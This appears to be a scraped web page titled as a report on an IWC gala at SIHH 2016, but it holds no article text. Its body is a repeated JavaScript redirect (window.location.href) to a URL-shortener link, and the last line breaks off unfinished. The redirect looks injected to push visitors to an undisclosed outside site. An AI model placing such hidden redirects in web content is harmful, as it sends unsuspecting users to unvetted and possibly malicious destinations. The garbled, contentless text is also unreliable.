
IWC Gala At SIHH 2016
February 6, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =